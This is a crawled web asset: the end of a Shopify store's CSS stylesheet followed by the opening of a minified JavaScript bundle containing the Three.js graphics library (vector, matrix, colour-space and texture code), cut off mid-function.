.shipping-popover-wrapper .popover::part(overlay) {
  display:block;
} */
@media screen and (min-width: 1000px) {
  .shipping-popover {
    top:100% !important;
    left:5% !important;
  }
}

.shipping-popover-wrapper {
  position:relative;
}

.shipping-popover header {
 display: none;
}

.timesact-selling-plan-description {
  background: #f5f5f5;
  padding: 20px;
  border-radius: 15px;
  color: #CE5E28 !important;
}

.product-info__accordion--shipping-arrival {
  border-block-start-width: 0;
  border-block-end-width: 0;
  background: #f0f0f0;
  padding: 0 20px;
  border-radius: 15px;
  --accordion-spacing: var(--spacing-4) !important;
}

.product-info__accordion--shipping-arrival .prose {
  padding-bottom:20px;
}

.product-info__accordion--shipping-arrival .text-left {
  margin-top:10px;
}

.tabs-content-questions {
  text-align: left !important;
}

.badge--on-sale--custom {
  color: rgb(var(--on-sale-text));
  font-size:15px;
  font-weight: 500;
}

.persistent-note {
  color: rgb(var(--on-sale-text));
  font-size:30px;
  font-weight: 500;
  margin-bottom: -15px !important;
  margin-top: -10px;
}

.product-info__price .product-info__badge-list {
  align-self: baseline !important;
}

@media screen and (max-width: 699px) {
  .tabs-inner-bv-reviews {
    display:block !important;
  }
}

.tabs-nav__button-bv-reviews[aria-selected=true] {
  color: rgb(var(--text-color));
  border-bottom: 2px solid rgb(var(--text-color));
};

  .tabs-nav__button-bv-reviews {
    padding-block-start: var(--spacing-6) !important;
    padding-block-end: var(--spacing-6) !important ;
    transition: color .2s ease-in-out !important;
}

.media-grid--hero .subtitle {
  margin-block-start: 0px;
  font-size: var(--text-h5);

}

.media-grid--hero .prose {
  /* background: rgb(var(--text-primary) / .2);
  -webkit-backdrop-filter: blur(80px);
  backdrop-filter: blur(80px); */
  border-radius: 10px;
  padding: 10px;
}

.media-grid--hero .text-link {
  border: 2px solid white;
  border-radius: 10px;
  padding: 10px;
}

.announcement-bar__wrapper {
  max-width: 500px !important;
}

.byd-masthead-free-shipping-wrapper {
  justify-self: flex-end;
}

.header__wrapper {
  padding: var(--header-padding-block) max(var(--container-gutter) / 2, 50% - var(--container-max-width) / 2);
}
@media screen and (min-width: 700px) {
  .footer__block--menu {
    flex-shrink: 1 !important;
  }
}
 #shopify-pc__banner {
  padding: 5px 20px;
} 

.header__logo-image {
  min-width: 40px;
}

model-viewer::part(default-progress-mask) {
  display:none !important;
}

.drawer::part(footer) {
  padding-bottom: 4rem;
}

.pro-account-link {
      position: relative;
    display: flex !important;
    flex-direction: column;
    align-items: center;
}

.pro-account-link-message {
  font-size:10px;
  white-space: nowrap;
  position:absolute;
  top: 21px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.backyarddiscovery.com/cdn/shop/t/348/assets/main.js?v=172414486500716446641767726891
body_size: 136005
content:
(function(factory){typeof define=="function"&&define.amd?define(factory):factory()})(function(){"use strict";/**
 * @license
 * Copyright 2010-2024 Three.js Authors
 * SPDX-License-Identifier: MIT
 */const MOUSE={LEFT:0,MIDDLE:1,RIGHT:2,ROTATE:0,DOLLY:1,PAN:2},TOUCH={ROTATE:0,PAN:1,DOLLY_PAN:2,DOLLY_ROTATE:3},CullFaceNone=0,CullFaceBack=1,CullFaceFront=2,PCFShadowMap=1,PCFSoftShadowMap=2,VSMShadowMap=3,FrontSide=0,BackSide=1,DoubleSide=2,NoBlending=0,NormalBlending=1,AdditiveBlending=2,SubtractiveBlending=3,MultiplyBlending=4,CustomBlending=5,AddEquation=100,SubtractEquation=101,ReverseSubtractEquation=102,MinEquation=103,MaxEquation=104,ZeroFactor=200,OneFactor=201,SrcColorFactor=202,OneMinusSrcColorFactor=203,SrcAlphaFactor=204,OneMinusSrcAlphaFactor=205,DstAlphaFactor=206,OneMinusDstAlphaFactor=207,DstColorFactor=208,OneMinusDstColorFactor=209,SrcAlphaSaturateFactor=210,ConstantColorFactor=211,OneMinusConstantColorFactor=212,ConstantAlphaFactor=213,OneMinusConstantAlphaFactor=214,NeverDepth=0,AlwaysDepth=1,LessDepth=2,LessEqualDepth=3,EqualDepth=4,GreaterEqualDepth=5,GreaterDepth=6,NotEqualDepth=7,MultiplyOperation=0,MixOperation=1,AddOperation=2,NoToneMapping=0,LinearToneMapping=1,ReinhardToneMapping=2,CineonToneMapping=3,ACESFilmicToneMapping=4,CustomToneMapping=5,AgXToneMapping=6,NeutralToneMapping=7,UVMapping=300,CubeReflectionMapping=301,CubeRefractionMapping=302,EquirectangularReflectionMapping=303,EquirectangularRefractionMapping=304,CubeUVReflectionMapping=306,RepeatWrapping=1e3,ClampToEdgeWrapping=1001,MirroredRepeatWrapping=1002,NearestFilter=1003,NearestMipmapNearestFilter=1004,NearestMipmapLinearFilter=1005,LinearFilter=1006,LinearMipmapNearestFilter=1007,LinearMipmapLinearFilter=1008,UnsignedByteType=1009,ByteType=1010,ShortType=1011,UnsignedShortType=1012,IntType=1013,UnsignedIntType=1014,FloatType=1015,HalfFloatType=1016,UnsignedShort4444Type=1017,UnsignedShort5551Type=1018,UnsignedInt248Type=1020,UnsignedInt5999Type=35902,AlphaFormat=1021,RGBFormat=1022,RGBAFormat=1023,LuminanceFormat=1024,LuminanceAlphaFormat=1025,DepthFormat=1026,DepthStencilFormat=1027,RedFormat=1028,RedIntegerFormat=1029,RGFormat=1030,RGIntegerFormat=1031,RGBAIntegerFormat=1033,RGB_S3TC_DXT1_Format=33776,RGBA_S3TC_DXT1_Format=33777,RGBA_S3TC_DXT3_Format=33778,RGBA_S3TC_DXT5_Format=33779,RGB_PVRTC_4BPPV1_Format=35840,RGB_PVRTC_2BPPV1_Format=35841,RGBA_PVRTC_4BPPV1_Format=35842,RGBA_PVRTC_2BPPV1_Format=35843,RGB_ETC1_Format=36196,RGB_ETC2_Format=37492,RGBA_ETC2_EAC_Format=37496,RGBA_ASTC_4x4_Format=37808,RGBA_ASTC_5x4_Format=37809,RGBA_ASTC_5x5_Format=37810,RGBA_ASTC_6x5_Format=37811,RGBA_ASTC_6x6_Format=37812,RGBA_ASTC_8x5_Format=37813,RGBA_ASTC_8x6_Format=37814,RGBA_ASTC_8x8_Format=37815,RGBA_ASTC_10x5_Format=37816,RGBA_ASTC_10x6_Format=37817,RGBA_ASTC_10x8_Format=37818,RGBA_ASTC_10x10_Format=37819,RGBA_ASTC_12x10_Format=37820,RGBA_ASTC_12x12_Format=37821,RGBA_BPTC_Format=36492,RGB_BPTC_SIGNED_Format=36494,RGB_BPTC_UNSIGNED_Format=36495,RED_RGTC1_Format=36283,SIGNED_RED_RGTC1_Format=36284,RED_GREEN_RGTC2_Format=36285,SIGNED_RED_GREEN_RGTC2_Format=36286,BasicDepthPacking=3200,RGBADepthPacking=3201,TangentSpaceNormalMap=0,ObjectSpaceNormalMap=1,NoColorSpace="",SRGBColorSpace="srgb",LinearSRGBColorSpace="srgb-linear",DisplayP3ColorSpace="display-p3",LinearDisplayP3ColorSpace="display-p3-linear",LinearTransfer="linear",SRGBTransfer="srgb",Rec709Primaries="rec709",P3Primaries="p3",KeepStencilOp=7680,AlwaysStencilFunc=519,NeverCompare=512,LessCompare=513,EqualCompare=514,LessEqualCompare=515,GreaterCompare=516,NotEqualCompare=517,GreaterEqualCompare=518,AlwaysCompare=519,StaticDrawUsage=35044,GLSL3="300 es",WebGLCoordinateSystem=2e3,WebGPUCoordinateSystem=2001;class EventDispatcher{addEventListener(type,listener){this._listeners===void 0&&(this._listeners={});const listeners=this._listeners;listeners[type]===void 0&&(listeners[type]=[]),listeners[type].indexOf(listener)===-1&&listeners[type].push(listener)}hasEventListener(type,listener){if(this._listeners===void 0)return!1;const listeners=this._listeners;return listeners[type]!==void 0&&listeners[type].indexOf(listener)!==-1}removeEventListener(type,listener){if(this._listeners===void 0)return;const listenerArray=this._listeners[type];if(listenerArray!==void 0){const index=listenerArray.indexOf(listener);index!==-1&&listenerArray.splice(index,1)}}dispatchEvent(event2){if(this._listeners===void 0)return;const listenerArray=this._listeners[event2.type];if(listenerArray!==void 0){event2.target=this;const array=listenerArray.slice(0);for(let i=0,l=array.length;i<l;i++)array[i].call(this,event2);event2.target=null}}}const _lut=["00","01","02","03","04","05","06","07","08","09","0a","0b","0c","0d","0e","0f","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f","20","21","22","23","24","25","26","27","28","29","2a","2b","2c","2d","2e","2f","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","40","41","42","43","44","45","46","47","48","49","4a","4b","4c","4d","4e","4f","50","51","52","53","54","55","56","57","58","59","5a","5b","5c","5d","5e","5f","60","61","62","63","64","65","66","67","68","69","6a","6b","6c","6d","6e","6f","70","71","72","73","74","75","76","77","78","79","7a","7b","7c","7d","7e","7f","80","81","82","83","84","85","86","87","88","89","8a","8b","8c","8d","8e","8f","90","91","92","93","94","95","96","97","98","99","9a","9b","9c","9d","9e","9f","a0","a1","a2","a3","a4","a5","a6","a7","a8","a9","aa","ab","ac","ad","ae","af","b0","b1","b2","b3","b4","b5","b6","b7","b8","b9","ba","bb","bc","bd","be","bf","c0","c1","c2","c3","c4","c5","c6","c7","c8","c9","ca","cb","cc","cd","ce","cf","d0","d1","d2","d3","d4","d5","d6","d7","d8","d9","da","db","dc","dd","de","df","e0","e1","e2","e3","e4","e5","e6","e7","e8","e9","ea","eb","ec","ed","ee","ef","f0","f1","f2","f3","f4","f5","f6","f7","f8","f9","fa","fb","fc","fd","fe","ff"];let _seed=1234567;const DEG2RAD=Math.PI/180,RAD2DEG=180/Math.PI;function generateUUID(){const d0=Math.random()*4294967295|0,d1=Math.random()*4294967295|0,d2=Math.random()*4294967295|0,d3=Math.random()*4294967295|0;return(_lut[d0&255]+_lut[d0>>8&255]+_lut[d0>>16&255]+_lut[d0>>24&255]+"-"+_lut[d1&255]+_lut[d1>>8&255]+"-"+_lut[d1>>16&15|64]+_lut[d1>>24&255]+"-"+_lut[d2&63|128]+_lut[d2>>8&255]+"-"+_lut[d2>>16&255]+_lut[d2>>24&255]+_lut[d3&255]+_lut[d3>>8&255]+_lut[d3>>16&255]+_lut[d3>>24&255]).toLowerCase()}function clamp(value,min,max){return Math.max(min,Math.min(max,value))}function euclideanModulo(n,m){return(n%m+m)%m}function mapLinear(x,a1,a2,b1,b2){return b1+(x-a1)*(b2-b1)/(a2-a1)}function inverseLerp(x,y,value){return x!==y?(value-x)/(y-x):0}function lerp(x,y,t){return(1-t)*x+t*y}function damp(x,y,lambda,dt){return lerp(x,y,1-Math.exp(-lambda*dt))}function pingpong(x,length=1){return length-Math.abs(euclideanModulo(x,length*2)-length)}function smoothstep(x,min,max){return x<=min?0:x>=max?1:(x=(x-min)/(max-min),x*x*(3-2*x))}function smootherstep(x,min,max){return x<=min?0:x>=max?1:(x=(x-min)/(max-min),x*x*x*(x*(x*6-15)+10))}function randInt(low,high){return low+Math.floor(Math.random()*(high-low+1))}function randFloat(low,high){return low+Math.random()*(high-low)}function randFloatSpread(range){return range*(.5-Math.random())}function seededRandom(s){s!==void 0&&(_seed=s);let t=_seed+=1831565813;return t=Math.imul(t^t>>>15,t|1),t^=t+Math.imul(t^t>>>7,t|61),((t^t>>>14)>>>0)/4294967296}function degToRad(degrees){return degrees*DEG2RAD}function radToDeg(radians){return radians*RAD2DEG}function isPowerOfTwo(value){return(value&value-1)===0&&value!==0}function ceilPowerOfTwo(value){return Math.pow(2,Math.ceil(Math.log(value)/Math.LN2))}function floorPowerOfTwo(value){return Math.pow(2,Math.floor(Math.log(value)/Math.LN2))}function setQuaternionFromProperEuler(q,a,b,c,order){const cos=Math.cos,sin=Math.sin,c2=cos(b/2),s2=sin(b/2),c13=cos((a+c)/2),s13=sin((a+c)/2),c1_3=cos((a-c)/2),s1_3=sin((a-c)/2),c3_1=cos((c-a)/2),s3_1=sin((c-a)/2);switch(order){case"XYX":q.set(c2*s13,s2*c1_3,s2*s1_3,c2*c13);break;case"YZY":q.set(s2*s1_3,c2*s13,s2*c1_3,c2*c13);break;case"ZXZ":q.set(s2*c1_3,s2*s1_3,c2*s13,c2*c13);break;case"XZX":q.set(c2*s13,s2*s3_1,s2*c3_1,c2*c13);break;case"YXY":q.set(s2*c3_1,c2*s13,s2*s3_1,c2*c13);break;case"ZYZ":q.set(s2*s3_1,s2*c3_1,c2*s13,c2*c13);break;default:console.warn("THREE.MathUtils: .setQuaternionFromProperEuler() encountered an unknown order: "+order)}}function denormalize(value,array){switch(array.constructor){case Float32Array:return value;case Uint32Array:return value/4294967295;case Uint16Array:return value/65535;case Uint8Array:return value/255;case Int32Array:return Math.max(value/2147483647,-1);case Int16Array:return Math.max(value/32767,-1);case Int8Array:return Math.max(value/127,-1);default:throw new Error("Invalid component type.")}}function normalize(value,array){switch(array.constructor){case Float32Array:return value;case Uint32Array:return Math.round(value*4294967295);case Uint16Array:return Math.round(value*65535);case Uint8Array:return Math.round(value*255);case Int32Array:return Math.round(value*2147483647);case Int16Array:return Math.round(value*32767);case Int8Array:return Math.round(value*127);default:throw new Error("Invalid component type.")}}const MathUtils={DEG2RAD,RAD2DEG,generateUUID,clamp,euclideanModulo,mapLinear,inverseLerp,lerp,damp,pingpong,smoothstep,smootherstep,randInt,randFloat,randFloatSpread,seededRandom,degToRad,radToDeg,isPowerOfTwo,ceilPowerOfTwo,floorPowerOfTwo,setQuaternionFromProperEuler,normalize,denormalize};class Vector2{constructor(x=0,y=0){Vector2.prototype.isVector2=!0,this.x=x,this.y=y}get width(){return this.x}set width(value){this.x=value}get height(){return this.y}set height(value){this.y=value}set(x,y){return this.x=x,this.y=y,this}setScalar(scalar){return this.x=scalar,this.y=scalar,this}setX(x){return this.x=x,this}setY(y){return this.y=y,this}setComponent(index,value){switch(index){case 0:this.x=value;break;case 1:this.y=value;break;default:throw new Error("index is out of range: "+index)}return this}getComponent(index){switch(index){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+index)}}clone(){return new this.constructor(this.x,this.y)}copy(v){return this.x=v.x,this.y=v.y,this}add(v){return this.x+=v.x,this.y+=v.y,this}addScalar(s){return this.x+=s,this.y+=s,this}addVectors(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this}addScaledVector(v,s){return this.x+=v.x*s,this.y+=v.y*s,this}sub(v){return this.x-=v.x,this.y-=v.y,this}subScalar(s){return this.x-=s,this.y-=s,this}subVectors(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this}multiply(v){return this.x*=v.x,this.y*=v.y,this}multiplyScalar(scalar){return this.x*=scalar,this.y*=scalar,this}divide(v){return this.x/=v.x,this.y/=v.y,this}divideScalar(scalar){return this.multiplyScalar(1/scalar)}applyMatrix3(m){const x=this.x,y=this.y,e=m.elements;return this.x=e[0]*x+e[3]*y+e[6],this.y=e[1]*x+e[4]*y+e[7],this}min(v){return this.x=Math.min(this.x,v.x),this.y=Math.min(this.y,v.y),this}max(v){return this.x=Math.max(this.x,v.x),this.y=Math.max(this.y,v.y),this}clamp(min,max){return this.x=Math.max(min.x,Math.min(max.x,this.x)),this.y=Math.max(min.y,Math.min(max.y,this.y)),this}clampScalar(minVal,maxVal){return this.x=Math.max(minVal,Math.min(maxVal,this.x)),this.y=Math.max(minVal,Math.min(maxVal,this.y)),this}clampLength(min,max){const length=this.length();return this.divideScalar(length||1).multiplyScalar(Math.max(min,Math.min(max,length)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(v){return this.x*v.x+this.y*v.y}cross(v){return this.x*v.y-this.y*v.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}angleTo(v){const denominator=Math.sqrt(this.lengthSq()*v.lengthSq());if(denominator===0)return Math.PI/2;const theta=this.dot(v)/denominator;return Math.acos(clamp(theta,-1,1))}distanceTo(v){return Math.sqrt(this.distanceToSquared(v))}distanceToSquared(v){const dx=this.x-v.x,dy=this.y-v.y;return dx*dx+dy*dy}manhattanDistanceTo(v){return Math.abs(this.x-v.x)+Math.abs(this.y-v.y)}setLength(length){return this.normalize().multiplyScalar(length)}lerp(v,alpha){return this.x+=(v.x-this.x)*alpha,this.y+=(v.y-this.y)*alpha,this}lerpVectors(v1,v2,alpha){return this.x=v1.x+(v2.x-v1.x)*alpha,this.y=v1.y+(v2.y-v1.y)*alpha,this}equals(v){return v.x===this.x&&v.y===this.y}fromArray(array,offset=0){return this.x=array[offset],this.y=array[offset+1],this}toArray(array=[],offset=0){return array[offset]=this.x,array[offset+1]=this.y,array}fromBufferAttribute(attribute,index){return this.x=attribute.getX(index),this.y=attribute.getY(index),this}rotateAround(center,angle){const c=Math.cos(angle),s=Math.sin(angle),x=this.x-center.x,y=this.y-center.y;return this.x=x*c-y*s+center.x,this.y=x*s+y*c+center.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}class Matrix3{constructor(n11,n12,n13,n21,n22,n23,n31,n32,n33){Matrix3.prototype.isMatrix3=!0,this.elements=[1,0,0,0,1,0,0,0,1],n11!==void 0&&this.set(n11,n12,n13,n21,n22,n23,n31,n32,n33)}set(n11,n12,n13,n21,n22,n23,n31,n32,n33){const te=this.elements;return te[0]=n11,te[1]=n21,te[2]=n31,te[3]=n12,te[4]=n22,te[5]=n32,te[6]=n13,te[7]=n23,te[8]=n33,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(m){const te=this.elements,me=m.elements;return te[0]=me[0],te[1]=me[1],te[2]=me[2],te[3]=me[3],te[4]=me[4],te[5]=me[5],te[6]=me[6],te[7]=me[7],te[8]=me[8],this}extractBasis(xAxis,yAxis,zAxis){return xAxis.setFromMatrix3Column(this,0),yAxis.setFromMatrix3Column(this,1),zAxis.setFromMatrix3Column(this,2),this}setFromMatrix4(m){const me=m.elements;return this.set(me[0],me[4],me[8],me[1],me[5],me[9],me[2],me[6],me[10]),this}multiply(m){return this.multiplyMatrices(this,m)}premultiply(m){return this.multiplyMatrices(m,this)}multiplyMatrices(a,b){const ae=a.elements,be=b.elements,te=this.elements,a11=ae[0],a12=ae[3],a13=ae[6],a21=ae[1],a22=ae[4],a23=ae[7],a31=ae[2],a32=ae[5],a33=ae[8],b11=be[0],b12=be[3],b13=be[6],b21=be[1],b22=be[4],b23=be[7],b31=be[2],b32=be[5],b33=be[8];return te[0]=a11*b11+a12*b21+a13*b31,te[3]=a11*b12+a12*b22+a13*b32,te[6]=a11*b13+a12*b23+a13*b33,te[1]=a21*b11+a22*b21+a23*b31,te[4]=a21*b12+a22*b22+a23*b32,te[7]=a21*b13+a22*b23+a23*b33,te[2]=a31*b11+a32*b21+a33*b31,te[5]=a31*b12+a32*b22+a33*b32,te[8]=a31*b13+a32*b23+a33*b33,this}multiplyScalar(s){const te=this.elements;return te[0]*=s,te[3]*=s,te[6]*=s,te[1]*=s,te[4]*=s,te[7]*=s,te[2]*=s,te[5]*=s,te[8]*=s,this}determinant(){const te=this.elements,a=te[0],b=te[1],c=te[2],d=te[3],e=te[4],f=te[5],g=te[6],h=te[7],i=te[8];return a*e*i-a*f*h-b*d*i+b*f*g+c*d*h-c*e*g}invert(){const te=this.elements,n11=te[0],n21=te[1],n31=te[2],n12=te[3],n22=te[4],n32=te[5],n13=te[6],n23=te[7],n33=te[8],t11=n33*n22-n32*n23,t12=n32*n13-n33*n12,t13=n23*n12-n22*n13,det=n11*t11+n21*t12+n31*t13;if(det===0)return this.set(0,0,0,0,0,0,0,0,0);const detInv=1/det;return te[0]=t11*detInv,te[1]=(n31*n23-n33*n21)*detInv,te[2]=(n32*n21-n31*n22)*detInv,te[3]=t12*detInv,te[4]=(n33*n11-n31*n13)*detInv,te[5]=(n31*n12-n32*n11)*detInv,te[6]=t13*detInv,te[7]=(n21*n13-n23*n11)*detInv,te[8]=(n22*n11-n21*n12)*detInv,this}transpose(){let tmp;const m=this.elements;return tmp=m[1],m[1]=m[3],m[3]=tmp,tmp=m[2],m[2]=m[6],m[6]=tmp,tmp=m[5],m[5]=m[7],m[7]=tmp,this}getNormalMatrix(matrix4){return this.setFromMatrix4(matrix4).invert().transpose()}transposeIntoArray(r){const m=this.elements;return r[0]=m[0],r[1]=m[3],r[2]=m[6],r[3]=m[1],r[4]=m[4],r[5]=m[7],r[6]=m[2],r[7]=m[5],r[8]=m[8],this}setUvTransform(tx,ty,sx,sy,rotation,cx,cy){const c=Math.cos(rotation),s=Math.sin(rotation);return this.set(sx*c,sx*s,-sx*(c*cx+s*cy)+cx+tx,-sy*s,sy*c,-sy*(-s*cx+c*cy)+cy+ty,0,0,1),this}scale(sx,sy){return this.premultiply(_m3.makeScale(sx,sy)),this}rotate(theta){return this.premultiply(_m3.makeRotation(-theta)),this}translate(tx,ty){return this.premultiply(_m3.makeTranslation(tx,ty)),this}makeTranslation(x,y){return x.isVector2?this.set(1,0,x.x,0,1,x.y,0,0,1):this.set(1,0,x,0,1,y,0,0,1),this}makeRotation(theta){const c=Math.cos(theta),s=Math.sin(theta);return this.set(c,-s,0,s,c,0,0,0,1),this}makeScale(x,y){return this.set(x,0,0,0,y,0,0,0,1),this}equals(matrix){const te=this.elements,me=matrix.elements;for(let i=0;i<9;i++)if(te[i]!==me[i])return!1;return!0}fromArray(array,offset=0){for(let i=0;i<9;i++)this.elements[i]=array[i+offset];return this}toArray(array=[],offset=0){const te=this.elements;return array[offset]=te[0],array[offset+1]=te[1],array[offset+2]=te[2],array[offset+3]=te[3],array[offset+4]=te[4],array[offset+5]=te[5],array[offset+6]=te[6],array[offset+7]=te[7],array[offset+8]=te[8],array}clone(){return new this.constructor().fromArray(this.elements)}}const _m3=new Matrix3;function arrayNeedsUint32(array){for(let i=array.length-1;i>=0;--i)if(array[i]>=65535)return!0;return!1}function createElementNS(name){return document.createElementNS("http://www.w3.org/1999/xhtml",name)}function createCanvasElement(){const canvas=createElementNS("canvas");return canvas.style.display="block",canvas}const _cache={};function warnOnce(message){message in _cache||(_cache[message]=!0,console.warn(message))}function probeAsync(gl,sync,interval){return new Promise(function(resolve,reject){function probe(){switch(gl.clientWaitSync(sync,gl.SYNC_FLUSH_COMMANDS_BIT,0)){case gl.WAIT_FAILED:reject();break;case gl.TIMEOUT_EXPIRED:setTimeout(probe,interval);break;default:resolve()}}setTimeout(probe,interval)})}const LINEAR_SRGB_TO_LINEAR_DISPLAY_P3=new Matrix3().set(.8224621,.177538,0,.0331941,.9668058,0,.0170827,.0723974,.9105199),LINEAR_DISPLAY_P3_TO_LINEAR_SRGB=new Matrix3().set(1.2249401,-.2249404,0,-.0420569,1.0420571,0,-.0196376,-.0786361,1.0982735),COLOR_SPACES={[LinearSRGBColorSpace]:{transfer:LinearTransfer,primaries:Rec709Primaries,luminanceCoefficients:[.2126,.7152,.0722],toReference:color=>color,fromReference:color=>color},[SRGBColorSpace]:{transfer:SRGBTransfer,primaries:Rec709Primaries,luminanceCoefficients:[.2126,.7152,.0722],toReference:color=>color.convertSRGBToLinear(),fromReference:color=>color.convertLinearToSRGB()},[LinearDisplayP3ColorSpace]:{transfer:LinearTransfer,primaries:P3Primaries,luminanceCoefficients:[.2289,.6917,.0793],toReference:color=>color.applyMatrix3(LINEAR_DISPLAY_P3_TO_LINEAR_SRGB),fromReference:color=>color.applyMatrix3(LINEAR_SRGB_TO_LINEAR_DISPLAY_P3)},[DisplayP3ColorSpace]:{transfer:SRGBTransfer,primaries:P3Primaries,luminanceCoefficients:[.2289,.6917,.0793],toReference:color=>color.convertSRGBToLinear().applyMatrix3(LINEAR_DISPLAY_P3_TO_LINEAR_SRGB),fromReference:color=>color.applyMatrix3(LINEAR_SRGB_TO_LINEAR_DISPLAY_P3).convertLinearToSRGB()}},SUPPORTED_WORKING_COLOR_SPACES=new Set([LinearSRGBColorSpace,LinearDisplayP3ColorSpace]),ColorManagement={enabled:!0,_workingColorSpace:LinearSRGBColorSpace,get workingColorSpace(){return this._workingColorSpace},set workingColorSpace(colorSpace){if(!SUPPORTED_WORKING_COLOR_SPACES.has(colorSpace))throw new Error(`Unsupported working color space, "${colorSpace}".`);this._workingColorSpace=colorSpace},convert:function(color,sourceColorSpace,targetColorSpace){if(this.enabled===!1||sourceColorSpace===targetColorSpace||!sourceColorSpace||!targetColorSpace)return color;const sourceToReference=COLOR_SPACES[sourceColorSpace].toReference,targetFromReference=COLOR_SPACES[targetColorSpace].fromReference;return targetFromReference(sourceToReference(color))},fromWorkingColorSpace:function(color,targetColorSpace){return this.convert(color,this._workingColorSpace,targetColorSpace)},toWorkingColorSpace:function(color,sourceColorSpace){return this.convert(color,sourceColorSpace,this._workingColorSpace)},getPrimaries:function(colorSpace){return COLOR_SPACES[colorSpace].primaries},getTransfer:function(colorSpace){return colorSpace===NoColorSpace?LinearTransfer:COLOR_SPACES[colorSpace].transfer},getLuminanceCoefficients:function(target,colorSpace=this._workingColorSpace){return target.fromArray(COLOR_SPACES[colorSpace].luminanceCoefficients)}};function SRGBToLinear(c){return c<.04045?c*.0773993808:Math.pow(c*.9478672986+.0521327014,2.4)}function LinearToSRGB(c){return c<.0031308?c*12.92:1.055*Math.pow(c,.41666)-.055}let _canvas;class ImageUtils{static getDataURL(image){if(/^data:/i.test(image.src)||typeof HTMLCanvasElement>"u")return image.src;let canvas;if(image instanceof HTMLCanvasElement)canvas=image;else{_canvas===void 0&&(_canvas=createElementNS("canvas")),_canvas.width=image.width,_canvas.height=image.height;const context=_canvas.getContext("2d");image instanceof ImageData?context.putImageData(image,0,0):context.drawImage(image,0,0,image.width,image.height),canvas=_canvas}return canvas.width>2048||canvas.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",image),canvas.toDataURL("image/jpeg",.6)):canvas.toDataURL("image/png")}static sRGBToLinear(image){if(typeof HTMLImageElement<"u"&&image instanceof HTMLImageElement||typeof HTMLCanvasElement<"u"&&image instanceof HTMLCanvasElement||typeof ImageBitmap<"u"&&image instanceof ImageBitmap){const canvas=createElementNS("canvas");canvas.width=image.width,canvas.height=image.height;const context=canvas.getContext("2d");context.drawImage(image,0,0,image.width,image.height);const imageData=context.getImageData(0,0,image.width,image.height),data=imageData.data;for(let i=0;i<data.length;i++)data[i]=SRGBToLinear(data[i]/255)*255;return context.putImageData(imageData,0,0),canvas}else if(image.data){const data=image.data.slice(0);for(let i=0;i<data.length;i++)data instanceof Uint8Array||data instanceof Uint8ClampedArray?data[i]=Math.floor(SRGBToLinear(data[i]/255)*255):data[i]=SRGBToLinear(data[i]);return{data,width:image.width,height:image.height}}else return console.warn("THREE.ImageUtils.sRGBToLinear(): Unsupported image type. No color space conversion applied."),image}}let _sourceId=0;class Source{constructor(data=null){this.isSource=!0,Object.defineProperty(this,"id",{value:_sourceId++}),this.uuid=generateUUID(),this.data=data,this.dataReady=!0,this.version=0}set needsUpdate(value){value===!0&&this.version++}toJSON(meta){const isRootObject=meta===void 0||typeof meta=="string";if(!isRootObject&&meta.images[this.uuid]!==void 0)return meta.images[this.uuid];const output={uuid:this.uuid,url:""},data=this.data;if(data!==null){let url;if(Array.isArray(data)){url=[];for(let i=0,l=data.length;i<l;i++)data[i].isDataTexture?url.push(serializeImage(data[i].image)):url.push(serializeImage(data[i]))}else url=serializeImage(data);output.url=url}return isRootObject||(meta.images[this.uuid]=output),output}}function serializeImage(image){return typeof HTMLImageElement<"u"&&image instanceof HTMLImageElement||typeof HTMLCanvasElement<"u"&&image instanceof HTMLCanvasElement||typeof ImageBitmap<"u"&&image instanceof ImageBitmap?ImageUtils.getDataURL(image):image.data?{data:Array.from(image.data),width:image.width,height:image.height,type:image.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}let _textureId=0;class Texture extends EventDispatcher{constructor(image=Texture.DEFAULT_IMAGE,mapping=Texture.DEFAULT_MAPPING,wrapS=ClampToEdgeWrapping,wrapT=ClampToEdgeWrapping,magFilter=LinearFilter,minFilter=LinearMipmapLinearFilter,format=RGBAFormat,type=UnsignedByteType,anisotropy=Texture.DEFAULT_ANISOTROPY,colorSpace=NoColorSpace){super(),this.isTexture=!0,Object.defineProperty(this,"id",{value:_textureId++}),this.uuid=generateUUID(),this.name="",this.source=new Source(image),this.mipmaps=[],this.mapping=mapping,this.channel=0,this.wrapS=wrapS,this.wrapT=wrapT,this.magFilter=magFilter,this.minFilter=minFilter,this.anisotropy=anisotropy,this.format=format,this.internalFormat=null,this.type=type,this.offset=new Vector2(0,0),this.repeat=new Vector2(1,1),this.center=new Vector2(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Matrix3,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.colorSpace=colorSpace,this.userData={},this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1,this.pmremVersion=0}get image(){return this.source.data}set image(value=null){this.source.data=value}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return new this.constructor().copy(this)}copy(source){return 